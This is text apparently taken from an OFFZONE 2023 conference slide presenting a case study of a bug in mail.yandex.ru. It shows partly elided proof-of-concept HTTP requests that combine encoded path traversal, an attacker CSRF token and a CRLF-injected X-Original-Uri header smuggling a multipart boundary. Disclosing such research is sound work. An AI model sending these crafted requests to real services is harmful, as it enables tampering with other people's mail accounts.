 OFF
ZONE
2023
Case #1: mail.yandex.ru
OFF
ZONE
2023
POST /lite/api/%2e%2e/%2e%2e/lite/setup-action.xml HTTP/1.1
Host: mail.yandex.ru
[…]
Content-Type: multipart/form-data; boundary=xxx
--xxx
Content-Disposition: form-data; name="_ckey"
<attacker_CSRF_token>
--xxx
Content-Disposition: form-data; name="signature"
PoC: HTTP/1.1
Host: mail.yandex.ru
X-Original-Uri: /lite/api/%252e%252e/[…]%0D%0A%0D%0A--xxx%0D%0AContent-Disposition:[…]
Cookie: yandexuid=[…]; Session_id=[…];
User-Agent: Mozilla/5.0
[…]
--xxx--
padding[…5000…]padding
X-Original-Uri
contains a boundary
32